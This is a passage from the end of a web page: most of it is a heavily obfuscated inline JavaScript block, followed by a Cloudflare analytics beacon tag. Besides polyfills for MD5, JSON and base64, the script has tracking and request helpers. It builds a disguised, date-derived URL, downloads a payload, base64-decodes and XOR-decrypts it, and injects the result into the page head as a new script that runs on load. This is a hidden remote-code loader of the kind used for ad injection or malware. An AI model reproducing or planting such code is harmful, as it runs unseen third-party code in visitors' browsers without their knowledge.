c,h="rAt",m="9a",p="789",l="6",g="45",u="12",i=j,r=o;v>r;r++)c=r<<S,i=i+((C+u+Le+g+l+p+dt+lt+O)[d+f+a+s+w+t](e>>c+v&N)+(C+u+Le+Ae+nt+l+tt+et+m+E+Ze+n+O)[I+a+h](e>>c&N));return i}var M={0:o,1:u,2:x,3:S,4:v,5:R,6:T,7:i,8:W,9:l,a:k,b:c,c:D,d:F,e,f:N,A:k,B:c,C:D,D:F,E:e,F:N},rt=[i,D,g,p,i,D,g,p,i,D,g,p,i,D,g,p,R,l,e,ee,R,l,e,ee,R,l,e,ee,R,l,e,ee,v,c,A,m,v,c,A,m,v,c,A,m,v,c,A,m,T,k,N,h,T,k,N,h,T,k,N,h,T,k,N,h],ct=[at,it,ot,st,Je,We,$e,Ve,Be,Re,Ne,De,ze,Te,Fe,Me,Se,ke,Ee,Ce,xe,Oe,we,_e,L,je,be,ve,ge,pe,z,me,he,le,ce,re,ae,ie,oe,se,ne,te,J,Z,Q,X,G,Y,q,K,U,$,V,B,H,P,ye,fe,Ue,qe,Ye,Ge,Xe,Qe];return function(e){var l,h,m,C,V=48,q=271733878,N=2562383102,L=4023233417,H=1732584193,z=(101,569)<=(34,119)?383:370>=(608,113)?(66,128):(101,70),B=37,K="deAt",U="eAt",$=127;a:{for(c=e.length;c--;)if($<e[d+f+a+s+Ie+U](c)){c=!o;break a}c=!u}if(c){m=encodeURIComponent(e),e=[],l=o,c=o;for(h=m.length;l<h;++l)C=m[Ke+s+ue+K](l),e[c>>x]=B==C?e[c>>x]|(M[m[d+f+a+s+w+t](++l)]<<v|M[m[I+a+s+w+t](++l)])<<(c%v<<S):e[c>>x]|C<<(c%v<<S),++c;m=(c+W>>T)+u<<v,l=c>>x,e[l]|=z<<(c%v<<S);for(l+=u;l<m;++l)e[l]=o;e[m-x]=c<<S}else{c=e.length,l=(c+W>>T)+u<<v,m=[];for(h=o;h<l;++h)m[h]=o;for(h=o;h<c;++h)m[h>>x]|=e[d+f+de+y+r+b+n+w+t](h)<<(h%v<<S);m[h>>x]|=z<<(h%v<<S),m[l-x]=c<<S,e=m}for(var c=H,l=L,m=N,h=q,C=o,P=e.length;C<P;C+=A){for(var j,F,D,k=c,E=l,g=m,O=h,p=o;He>p;++p)A>p?(j=O^E&(g^O),F=p):Pe>p?(j=g^O&(E^g),F=(R*p+u)%A):V>p?(j=E^g^O,F=(S*p+R)%A):(j=g^(E|~O),F=i*p%A),D=O,O=g,g=E,k=k+j+ct[p]+e[C+F],j=rt[p],E+=k<<j|k>>>Pe-j,k=D;c=c+k|o,l=l+E|o,m=m+g|o,h=h+O|o}return _(c)+_(l)+_(m)+_(h)}}();Qe+Je+d+t!==typeof JSON&&(JSON={}),function(){var e,D,ee,x,Ae="if",Fe="\\\\",ke='\\"',Ee="stri",Ce="io",pe="fu",W="ec",K="unc",R="]",U="nu",S="\\";function T(e){return k>e?C+e:e}function $(e){var a="epla",u="ast";return B[h+u+ve+Oe+n+q]=o,B[t+n+i+t](e)?se+e[s+a+Me](B,function(e){var a=ee[e];return i+Se+G+m===typeof a?a:S+p+(C+C+C+C+e[I+de+ue+b+n+w+t](o)[t+r+P+t+s+l+c+m](A))[i+h+l+d+n](-v)})+se:se+e+se}function N(v,b){var y,_,C,k,A,re="{}",ue="{",V=(535,622)<93?(436,11):(414,51)>37?(770,"}"):(65,854),de="jo",le=`{
`,z=": ",ce="pus",K="[]",H=",",I=`
`,B=`,
`,ae=`[
`,ie="ll",ne="rra",T="bje",W="[",Q="bj",Z="bo",J="numb",ee="ca",te="tio",q="SON",se="oJ",S=e,j=b[v];switch(j&&r+E+Je+d+t===typeof j&&O+p+c+d+t+l+r+c===typeof j[t+r+we+P+X+L]&&(j=j[t+se+q](v)),O+p+c+d+te+c===typeof x&&(j=x[ee+h+h](b,v,j)),typeof j){case Y+s+l+c+m:return $(j);case J+n+s:return isFinite(j)?String(j):U+h+h;case Z+r+h+n+a+c:case c+p+h+h:return String(j);case r+Q+n+d+t:if(!j)return c+p+h+h;if(e+=D,_=[],W+r+T+d+t+_e+w+ne+M+R===Object.prototype.toString.apply(j)){A=j.length;for(y=o;y<A;y+=u)_[y]=N(y,j)||c+p+ie;return C=_.length?e?ae+e+_[F+r+G](B+e)+I+S+R:W+_[F+r+l+c](H)+R:K,e=S,C}if(x&&r+T+d+t===typeof x)for(A=x.length,y=o;y<A;y+=u)i+t+s+l+c+m===typeof x[y]&&(k=x[y],(C=N(k,j))&&_[ce+f]($(k)+(e?z:oe)+C));else for(k in j)Object.prototype.hasOwnProperty.call(j,k)&&(C=N(k,j))&&_[g+p+i+f]($(k)+(e?z:oe)+C);return C=_.length?e?le+e+_[de+l+c](B+e)+I+S+V:ue+_[_t+c](H)+V:re,e=S,C}}function V(){var e="lue";return this[Z+a+e+X+O]()}var me=/^[\],:{}\s]*$/,ie=/\\(?:["\\/bfnrt]|u[0-9a-fA-F]{4})/g,le=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+-]?\d+)?/g,te=/(?:^|:|,)(?:\s*\[)+/g,B=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,H=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;O+K+t+l+he!==typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){var o="ds",l="ur",d="CH",g="TC",v="etU",b="Mo",j="get",_="ea",e="UT",w="lu";return isFinite(this[Z+a+w+n+X+O]())?this[m+n+t+e+y+ne+p+h+h+je+_+s]()+We+T(this[j+e+y+b+c+t+f]()+u)+We+T(this[m+v+g+Q+a+t+n]())+z+T(this[m+xe+re+z+d+r+l+i]())+oe+T(this[m+n+t+e+y+ae+G+p+t+n+i]())+oe+T(this[m+xe+e+y+P+W+r+c+o]())+Ct:ze},Boolean.prototype.toJSON=V,Number.prototype.toJSON=V,String.prototype.toJSON=V),pe+c+d+t+Ce+c!==typeof JSON[Ee+c+m+l+O+M]&&(ee={"":S+E,"	":S+t,"\n":S+c,"":S+O,"\r":S+s,'"':ke,"\\":Fe},JSON[i+t+s+l+Ne+Ae+M]=function(a,l,h){var f,p="ingif",g="JSO",v="bjec",b="fun",y="umber";if(D=e=j,c+y===typeof h)for(f=o;f<h;f+=u)D+=_e;else Y+s+G+m===typeof h&&(D=h);if((x=l)&&b+d+Ot+he!==typeof l&&(r+v+t!==typeof l||U+_+E+n+s!==typeof l.length))throw Error(g+L+ye+i+t+s+p+M);return N(j,{"":a})}),O+K+t+l+r+c!==typeof JSON[g+a+vt+n]&&(JSON[g+a+s+fe]=function(e,c){var u,y="SO",_="ion",w="nc",x=")",k="(",M="lace",T=(147,218)>252?";":1319>(608,131)?(350,"@"):(217,127)<105?"t":(348,1399),z="la",D="ex";function f(e,n){var i,a,l="cal",s=e[n];if(s&&r+E+F+W+t===typeof s)for(i in s)Object.prototype.hasOwnProperty.call(s,i)&&(a=f(s,i),void o!==a?s[i]=a:delete s[i]);return c[l+h](e,n,s)}if(e=String(e),H[h+a+i+t+ve+Oe+D]=o,H[t+n+Y](e)&&(e=e[s+n+J+gt+n](H,function(e){return S+p+(C+C+C+C+e[d+be+s+ue+b+Re+t](o)[ge+P+t+s+G+m](A))[i+h+l+d+n](-v)})),me[pt+i+t](e[s+n+g+z+Me](ie,T)[ce+g+h+ft](le,R)[ce+g+M](te,j)))return u=eval(k+e+x),O+p+w+t+_===typeof c?f({"":u},j):u;throw new SyntaxError(we+y+L+ye+g+de+i+n)})}(),function(){var e="+/=",R=193>(30,144)?(874,"9"):(10,401)<=(324,105)?(681,458):74>=(953,120)?309:(108,327),H="bcd",$="Za",k="R",U="PQ",K="or",G="ra",ee="at";a+ge+E in window&&E+t+r+a in window||(f5X0[m0][ee+Qe]=function(m){var _e="sh",L="pu",Be=18,He="od",Pe="harC",Re="mC",Le="ode",ie="om",N="fr",ke="omC",ee="ush",ae="mCha",he="fro",me=24,fe="dex",ge="4567",ve="z0123",ye="xy",se="tuv",we="pqr",Oe="mno",xe="hijkl",Ee="fg",oe="VWX",Ae="MNO",Se="HIJKL",Me="erE",Fe="ara",Te="idC",ze="In",De="Inv",Ne="ep";m=String(m);var q,M=o,E=[],C=o,S=o;if(m=m[ce+J+a+d+n](/\s/g,j),m.length%v||(m=m[s+Ne+h+gt+n](/=+$/,j)),u===m.length%v)throw Error(De+a+mt+b+y+f+a+G+d+t+Ye+V+s+s+r+s);if(/[^+/0-9A-Za-z]/[t+n+Y](m))throw Error(ze+Z+a+h+Te+f+Fe+d+t+Me+s+s+K);for(;M<m.length;)q=(w+$e+y+Q+V+ne+pe+Se+Ae+U+k+P+z+re+oe+je+$+H+n+Ee+xe+Oe+we+i+se+te+ye+ve+ge+et+R+e)[l+c+fe+X+O](m[I+a+s+w+t](M)),C=C<<T|q,S+=T,me===S&&(E[g+p+i+f](String[he+ae+s+y+r+le](C>>A&B)),E[g+ee](String[O+s+ke+be+s+ue+b+n](C>>W&B)),E[g+ee](String[N+ie+y+f+a+s+y+Le](C&B)),C=S=o),M+=u;return D===S?E[g+p+i+f](String[O+s+r+Re+Pe+He+n](C>>v&B)):Be===S&&(C>>=x,E[L+_e](String[bt+Ce+de+ue+b+n](C>>W&B)),E[L+i+f](String[N+r+_+Ce+a+s+Ie+n](C&B))),E[F+r+l+c](j)},f5X0[m0][E+t+r+a]=function(A){var z,ie,D,B,W,xe,Ye="67",jt="23",bt="UVW",gt="GHI",_e="89",pt="34",ft="01",mt="lm",et="hi",Je="RS",Me="Q",Ge="OP",Se="GH",qe="78",ge="56",ye="2",Ue="z01",We="vw",Ve="ijklm",Ce="TU",Be="OPQ",ze="JKL",Xe="HI",Fe="DE",me="AB",Ne="456789",Pe="123",Ie="wxyz",ke="uv",J="q",Oe="no",oe="k",Ke="gh",fe="YZ",ee="X",se="VW",he="ST",Qe="QR",ue="L",ce="K",ot="IJ",it="FGH",at="BC",rt=9<(564,416)?(116,63):(346,200)>=(172,933)?(116,null):(287,107),ct="rCo",ht="Er";if(A=String(A),z=o,ie=[],/[^\x00-\xFF]/[t+n+i+t](A))throw Error(ve+c+Z+a+h+l+b+y+f+a+G+d+t+n+s+ht+s+K);for(;z<A.length;)W=A[d+f+a+s+y+r+le+w+t](z++),B=A[d+be+De+r+b+Re+t](z++),D=A[I+a+ct+b+Re+t](z++),xe=W>>x,W=(W&S)<<v|B>>v,B=(B&N)<<x|D>>T,D&=rt,z===A.length+x?D=B=He:z===A.length+u&&(D=He),ie[g+p+i+f]((w+at+Q+V+it+ot+ce+ue+ae+L+X+Ee+Qe+he+re+se+ee+fe+a+H+xt+Ke+l+F+oe+h+_+Oe+g+J+s+i+t+ke+Ie+C+Pe+Ne+e)[I+a+s+ut](xe),(me+y+Fe+ne+pe+Xe+ze+ae+L+Be+k+P+Ce+se+ee+je+Ct+dt+lt+O+m+f+Ve+c+r+g+J+s+Y+p+We+q+M+Ue+ye+Le+Ae+ge+qe+R+e)[I+a+s+w+t](W),(me+y+Q+V+ne+Se+ve+we+ce+ue+ae+L+Ge+Me+Je+Ce+se+ee+fe+a+E+Ze+n+O+m+et+F+oe+mt+c+r+g+J+vt+t+ke+te+q+M+Te+ft+ye+pt+ge+tt+_e+e)[d+f+a+s+w+t](B),(w+$e+y+Q+V+ne+gt+we+ce+ue+ae+L+X+U+k+he+bt+ee+je+$+E+d+le+O+m+f+l+F+oe+h+_+Oe+g+J+s+Y+p+Z+te+q+M+Te+C+st+jt+Ae+nt+Ye+_e+e)[I+de+w+t](D));return ie[_t+c](j)})}(),Array.prototype.indexOf||(Array.prototype.indexOf=function(e,t){var n,s,r,y="ax",x="e",O="efi",g="d",b="r",m="o",h="l",v="u",l="n",c=" ",j='" ',f=(849,1190)<508?"k":(118,1266)>(101,123)?(165,"s"):(267,26),d="i",w=(102,83)<264?(177,"h"):(248,449)<(836,147)?140:(12,281)>=524?(550,"J"):(391,331),p="t";if(!this)throw new TypeError(se+p+w+d+f+j+d+f+c+l+v+h+h+c+m+b+c+l+m+p+c+g+O+l+x+g);if(r=Object(this),s=r.length>>>o,!s)return-u;if(n=+t||o,1/0===Math[a+E+i](n)&&(n=o),n>=s)return-u;for(n=Math[_+y](o<=n?n:s-Math[a+E+i](n),o);n<s;){if(n in r&&r[n]===e)return n;n++}return-u}),String.prototype.trim||(String.prototype.trim=function(){var e="epl";return this[s+e+ft](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,j)});var me=f5X0[J0][Qt+w+Ht+c+t][ge+Ft+te+n+s+y+a+i+n](),Fe={},Pt=function(e){var t="fi",s="un";return s+b+n+t+c+n+b==typeof Fe[D]&&(Fe[D]=e()),Fe[D]},U=new function(){this[f]=function(){var e="tes";return/msie|trident\//[e+t](me)&&!/opera/[t+n+i+t](me)},this[m]=function(){return Pt(function(){for(var e,s="tch",i="ma",n=[/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/,/msie\s([0-9]+\.[0-9a-z]+)/],t=o,a=n.length;t<a;t++)if(e=me[i+s](n[t]),e&&e[u])return parseFloat(e[u]);return o})},this[h]=function(){return/iemobile/[t+n+Y](me)}};U[f]()&&U[m]();var St=[v,u],Mt=[ee,u],$={i:ze,send:function(e,u,f,v){var y,w="tTi",O="_",x="nf",k="us",A="id",S="/?&",M="//",F=1024,T="repl";i+t+s+l+c+m==typeof f&&o<f.length&&(f=f[T+a+d+n](/[,\r\n]/g,j)[i+h+l+d+n](o,Pe)),i+Se+l+c+m==typeof u&&o<u.length&&(u=u[s+n+J+a+d+n](/[,\r\n]/g,j)[i+mt+d+n](o,F)),y=new Image,v&&(y.onerror=y[r+c+h+r+Ue]=v),y[i+qe]=M+$[l][_]+(S+i+p+E+A+H)+(f?encodeURI(f):C)+(K+g+l+b+H)+$[l][r]+(K+t+l+b+H)+$[l][i]+(K+i+t+a+t+k+H)+e[o]+(u?K+l+x+r+H+encodeURI(u):j)+(K+Z+H)+VERSION+(K+O+H)+(new Date)[m+n+w+_+n]()},j:{}},$t=function(e,t){var r,c="ply";if(x!=e[u]&&v!=e[u]&&S!=e[u]){if(t&&e[o]==St[o]){if(r=(wt(yt,t)^-u)>>>o,!o===$[F][r])return;$[F][r]=!o}$[i+n+Oe][Xe+c]($,arguments)}},Wt=function(e,a,d,f,p,v,y){var w,O="timeo",x="ou",C="ime",E="pr",k="ope",A="mp",S="th",M="OS",F="Ca";e=e[t+r+re+g+g+n+s+F+fe](),pe+V+z!=e&&Ee+M+z!=e?f(_+n+S+r+b+_e+c+r+t+_e+l+A+h+n+_+n+ke+ot,-u):(w=new XDomainRequest,w[k+c](e,a),w[r+c+h+r+Ue]=function(){var e="pon",o="res";d(w[o+e+i+n+z+n+q+t][t+s+l+_](),it)},w[he+E+r+m+s+n+i+i]=function(){},w.onerror=function(){f(j,-u)},p&&(w[t+C+x+t]=p,w[he+O+at]=w.onerror),setTimeout(function(){w[i+n+c+b](y||j)},o))},Ut=XMLHttpRequest[Q+X+Xt]||v,Kt=function(e,v,w,x,C,E,k){var A,S,T="it",D="tT",N="eo",F="out",L="im",R="echa",P="onread",H="Cas";e=e[t+r+re+g+g+Ye+H+n](),A=new XMLHttpRequest,A[r+g+n+c](e,v,!o),A[P+M+i+t+a+t+R+c+m+n]=function(){var e,o="po",m="ear",f="time",g="St";A[s+n+a+b+M+g+a+pt]==Ut&&(A[he+f+r+at]=function(){},S&&(GLOBAL[d+h+m+z+l+ct+r+p+t](S),S=!u),e=A[ce+i+o+c+fe+z+n+q+t][t+s+l+_](),it==A[i+t+a+t+p+i]?w(e,A[i+t+a+t+p+i]):x(e,A[i+t+a+t+p+i]))},C&&(A[t+L+n+F]=C,r+c+Ot+_+n+r+p+t in XMLHttpRequest.prototype?A[r+ke+l+_+N+p+t]=function(){var e=504,o="ns",i="spo";x(A[s+n+i+o+n+z+n+q+t][t+s+l+_](),e)}:S=GLOBAL[fe+D+l+_+n+F](function(){A.abort(),x(j,-u)},C)),A[te+T+f+y+s+ot+ht+t+l+a+h+i]=p+c+b+n+O+l+c+n+b!=typeof E?E:!o,A[i+n+c+b](k||j)},qt={async:function(){(U[f]()&&!U[h]()&&k>U[m]()?Wt:Kt)[Xe+J+M](ze,arguments)},g:function(e,n,i,r,m,f,p){var g="sy";this[a+g+c+d](e,n+(K+d+qe+H+st),function(e,n){var c,d=";",m="sp",a=e[m+h+l+t](d,x);e&&T>e.length?c=!u:x>a.length||parseInt(a[o],k)!==(wt(yt,a[u][ge+P+t+s+l+Ne]())^-u)>>>o?($t(Mt,e,void o,void o),c=!u):c=!o,c?i(a[u],n):r(e,n)},r,m,f,p)},h:U[f]()&&k>U[m]()},Yt=f+t+t+g+(f+t+Gt+i+oe==f5X0.location[g+s+Vt+d+r+h]?i:j)+kt,Be=document,rt=(new Date)[t+Nt+P+Dt+G+m]()[zt+Me](o,k),Ge=function(e,t){var a="ic",s=jt(e),r=jt(s)[i+h+a+n](o,-t);return s+r}(rt,parseInt(rt[i+g+h+l+t](We)[u],k)),Ve=Be[d+ce+a+t+Bt+_+n+ke](i+d+It+t);Ve[t+M+Zt]=t+n+Et+ie+F+a+At+Tt+Lt+t,function(){var u="rse",h="ve",v="aw",O="s3",x=Yt+(O+ye+a+_+a+Te+r+c+v+i+ye+d+r+_+ie)+Ge+ie+Ge[i+p+E+i+t+s+l+c+m](o,k)[i+J+l+t](j)[s+n+h+u]()[F+r+l+c](j);qt[a+i+M+c+d](pe+V+z,x,function(u){var h,v,O,x,k="ild",P="ndC",N="app",D="he",T="yTag",E="El",C="cre",A="il",S="AT",M="ub",F="bs";try{u=atob(u),x=u[i+p+F+t+s+G+m](o,R),u=u[i+M+i+Se+l+Ne](R);for(O=j,h=o;h<u.length;h++)O+=String[bt+y+be+De+r+b+n](u[d+f+a+De+r+le+w+t](h)^x[d+f+a+s+y+r+b+n+ut](h%x.length));v=O,v=v[s+n+J+a+d+n](RegExp(ie+w+S+Ee+ie,m),e),Ve[a+g+g+ht+b+Ce+A+b](Be[C+a+t+n+z+n+Et+L+r+le](v)),Be[m+xe+E+n+_+n+c+t+i+$e+T+L+a+ct](D+a+b)[o][N+n+P+f+k](Ve)}catch{}},function(){})}()}})(TID)</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"52ec75278a6942b0bb4ab4a696c82a08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>